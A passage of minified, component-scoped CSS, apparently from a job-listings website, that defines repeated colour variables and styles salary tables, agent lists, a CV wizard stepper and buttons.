#eee}}[data-v-5cdec89c]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.caution[data-v-5cdec89c]{color:red;align-self:flex-start}@media only screen and (min-width:600px){.v-input--radio-group.v-input--radio-group--row .v-radio[data-v-5cdec89c]{display:flex;padding:20px 10px;background-color:#f2f2f2;height:100px;width:340px}.v-input--radio-group.v-input--radio-group--row .v-radio .v-label[data-v-5cdec89c]{font-size:24px}}[data-v-0d500bf8]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.v-icon[data-v-0d500bf8]{background:#fff;color:red!important}#smart-manager .theme--light.v-expansion-panels.v-expansion-panels--focusable .v-expansion-panel-header--active[data-v-0d500bf8]:hover:before,.theme--light.v-expansion-panels.v-expansion-panels--focusable .v-expansion-panel-header--active[data-v-0d500bf8]:before{opacity:1!important}[data-v-6b46a500]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.check-item[data-v-6b46a500]{background-color:transparent}.smart-item-fields[data-v-6b46a500]{align-self:center}@media only screen and (min-width:600px){.smart-item-selection[data-v-6b46a500]{margin-right:20px}.smart-item-title[data-v-6b46a500]{padding:8px 0;border-left:1px solid #fff}.check-item[data-v-6b46a500]{background-color:#3e4a54;padding:25px 5px}.smart-item-fields[data-v-6b46a500]{margin-right:15px}}[data-v-fd11c354]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.theme--light.v-expansion-panels .v-expansion-panels__container .v-expansion-panels__header .v-expansion-panels__header__icon .v-icon[data-v-fd11c354]{color:#fff;font-size:30px}[data-v-73d05488]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.agent-item[data-v-73d05488]{border:2px solid #d7d7d7;flex-direction:row;flex-wrap:nowrap}.agent-not-active[data-v-73d05488]{opacity:.6;filter:grayscale(100%)}.agent-name-top[data-v-73d05488]{position:relative}.agent-name-top .agent-name-icon[data-v-73d05488]{position:absolute;left:0;top:12%}.agent-name[data-v-73d05488]{display:flex;position:relative;align-items:center;padding:10px 5px}.agent-name a span[data-v-73d05488]{display:inline-block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:95%}.agent-name a[data-v-73d05488]{width:100%;line-height:1;text-decoration:none;padding-left:30px;font-size:18px}@media(min-width:600px){.agent-name a[data-v-73d05488]{font-size:24px}}@media(min-width:600px){.agent-name[data-v-73d05488]{margin-left:30px;padding:10px 0}}@media(min-width:768px){.agent-name[data-v-73d05488]{margin-left:30px;padding:10px 0}}.hdr-top{font-size:16px;line-height:1.5}.form-wrap{padding:0 10px}#agentsFeedback .v-input--radio-group--row .v-input--radio-group__input{justify-content:space-between}.feedback-btn{position:fixed;left:20px;bottom:20px;color:#ff7100!important;z-index:10;background:#fff!important;border:1px solid #ff7100;padding:4px 22px;border-radius:28px;box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12)}@media only screen and (min-width:600px){.hdr-top{font-size:22px;line-height:1.2}}[data-v-6e58378d]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.agents-page[data-v-6e58378d]{min-height:500px}.conf-d[data-v-6e58378d]{position:absolute;top:0;left:0;right:0;margin:0 auto;display:none;z-index:5000}.title-wrapper[data-v-e25fc788]{overflow:hidden}.article-header[data-v-e25fc788]{background-color:#f1f0f2;height:150px;overflow:hidden}.article-title[data-v-e25fc788]{font-weight:500;overflow:hidden}@media only screen and (max-width:960px){.article-header[data-v-e25fc788]{min-height:112px;height:auto}.article-title[data-v-e25fc788]{line-height:1.5;letter-spacing:-.6px;font-weight:100}}.question[data-v-17622650]{font-weight:400}.answer[data-v-17622650],.question[data-v-17622650]{background-color:#f6f7f9}.round-corners[data-v-17622650]{border-radius:5px}#salaryTable{width:100%;margin:0;border:none;border-collapse:separate;border-spacing:0;table-layout:fixed}#salaryTable *{font-size:15px!important}#salaryTable td,#salaryTable th{padding:8px 3px;border-bottom:10px solid #fff;text-align:center}#salaryTable p{margin-bottom:0}#salaryTable td a{display:block;background:#3e4a54;padding:1px 8px;border-radius:15px;color:#fff;white-space:nowrap;font-size:14px!important;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;margin:0 auto}#salaryTable td{min-width:110px;background:#f6f7f9}#salaryTable th{position:relative;top:0;z-index:1;text-align:center}#salaryTable th[scope=col],#salaryTable th[scope=row]{background:#f6f7f9}html{scroll-behavior:unset}.v-application p{margin-bottom:0!important}b,strong{font-weight:500}.article-content table td,table{text-align:center}.salary-all div:first-of-type a{background:#ff7100 url([data-uri]) 20% 50% no-repeat;text-align:right!important;padding:0 45px 0 0}@media screen and (max-width:600px){#salaryTable td,#salaryTable th{border-bottom:1px solid #fff}.salary-all div:first-of-type a{background-size:35px;padding:0 15px 0 0;background-position:10% 75%}#salaryTable *{font-size:13px!important}#salaryTable td a{font-size:12px!important}.salaryBox #salaryTable{width:auto!important}#salaryTable th[scope=row]{background:#fff}#salaryTable tr th:first-child{position:-webkit-sticky;position:sticky;right:0;z-index:2;padding:8px 10px}#salaryTable tr th:first-child:after{content:"";border:7px solid #fff;position:absolute;left:-3px;height:100%;top:0;box-shadow:-3px 0 2px hsla(0,0%,44.7%,.21961)}.salaryBox{width:100%;overflow:auto}.salaryBox:focus{box-shadow:0 0 .5em rgba(0,0,0,.5);outline:0}}html[data-v-64f7b2d3]{scroll-behavior:unset}[data-v-91bee1de]:root,[data-v-65327566]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.user-name[data-v-65327566]{padding:0 10px 10px}.user-name h4[data-v-65327566]{display:inline-flex}.user-details[data-v-65327566]{padding:0 10px}.show-details[data-v-65327566]{float:left}.mob-none[data-v-65327566]{display:none}.user-fav-job[data-v-65327566]{display:flex}@media only screen and (min-width:600px){.user-name[data-v-65327566]{padding:0}#user-details-box[data-v-65327566]{padding:16px}.mob-none[data-v-65327566]{display:inline-flex}.pc-none[data-v-65327566]{display:none}}[data-v-6158d30c]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}#user-detail-warp[data-v-6158d30c]{margin:0 auto}#user-detail-warp .layout .flex[data-v-6158d30c]{margin:0;padding:0 10px}.flex p[data-v-6158d30c]{text-align:right;margin:0 10px 5px}@media only screen and (min-width:920px){.flex p[data-v-6158d30c]{display:block}}[data-v-7ebf0cca]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}#user-detail-warp[data-v-7ebf0cca]{margin:0 auto}#user-detail-warp .layout .flex[data-v-7ebf0cca]{margin:0;padding:0 10px}.flex p[data-v-7ebf0cca]{text-align:right;margin:0 10px 5px}@media only screen and (min-width:920px){.flex p[data-v-7ebf0cca]{display:block}}[data-v-7cc91a34]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}#cvw-step-4 .v-input--selection-controls.v-input .v-label[data-v-7cc91a34]{margin-right:15px}[data-v-4ed691e3]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}#cv-wizard[data-v-4ed691e3]{display:flex;justify-content:center;flex-direction:column}#cv-wizard .cv-wizard-header[data-v-4ed691e3]{background-color:#f6f7f9}#cv-wizard .cv-wizard-inner[data-v-4ed691e3]{flex-direction:column}#cv-wizard .v-stepper[data-v-4ed691e3]{box-shadow:none;max-width:850px;margin:0 auto}#cv-wizard .v-stepper:not(.v-stepper--vertical) .v-stepper__step__step[data-v-4ed691e3]{display:none}#cv-wizard .v-stepper__header[data-v-4ed691e3]{position:relative;height:auto;box-shadow:none;align-items:start;flex-wrap:nowrap;justify-content:space-between}#cv-wizard .step[data-v-4ed691e3]{position:relative;z-index:5;justify-content:center;flex-direction:column;text-align:center}#cv-wizard .step .step-icon[data-v-4ed691e3]{font-size:7vw;display:inline-flex;border:1px solid grey;border-radius:100px;padding:8px 9px;background-color:#fff}#cv-wizard .step .step-name[data-v-4ed691e3]{max-width:70px}#cv-wizard .v-stepper__step--editable.v-stepper__step--complete .step .step-icon[data-v-4ed691e3]{color:#000;border:1px solid #ff7100}#cv-wizard .v-stepper__step--editable.v-stepper__step--complete .step .step-name[data-v-4ed691e3]{color:#000}#cv-wizard .v-stepper__step--active.v-stepper__step--editable .step .step-icon[data-v-4ed691e3]{color:#000;border:1px solid #000}#cv-wizard .v-stepper__step--active.v-stepper__step--editable .step .step-name[data-v-4ed691e3]{color:#000}#cv-wizard .v-stepper__step--inactive.v-stepper__step--editable .step .step-icon[data-v-4ed691e3]{color:#000;border:1px solid #000}#cv-wizard .v-stepper__step--inactive.v-stepper__step--editable .step .step-name[data-v-4ed691e3]{color:#000}#cv-wizard .v-stepper:not(.v-stepper--vertical) .v-stepper__label[data-v-4ed691e3]{display:block!important;font-size:12px}#cv-wizard .step-card[data-v-4ed691e3]{min-height:-webkit-fit-content;min-height:-moz-fit-content;min-height:fit-content}#cv-wizard .step-card .col-sm-6[data-v-4ed691e3]{padding:5px 12px}.steppers-divider[data-v-4ed691e3]{position:absolute;z-index:1;left:0;right:0;margin:0 auto;width:80%;top:35%;transform:translateY(-38%);border-color:#ff7100}@media screen and (min-width:600px){.steppers-divider[data-v-4ed691e3]{width:85%}#cv-wizard .step .step-icon[data-v-4ed691e3]{font-size:2vw}#cv-wizard .v-stepper:not(.v-stepper--vertical) .v-stepper__label[data-v-4ed691e3]{display:block!important;font-size:16px}}[data-v-cc4fa284]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.strip-btn[data-v-cc4fa284]{padding:0 0 10px;background-color:#3e4a54}a[data-v-cc4fa284]{color:#fff;font-weight:400;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:normal}.strip-btn a span[data-v-cc4fa284]:after{content:"›";white-space:nowrap;font-size:60px;display:inline-block;text-align:center;margin-right:15px;line-height:60px;vertical-align:sub}@media screen and (max-width:600px){.strip-btn a 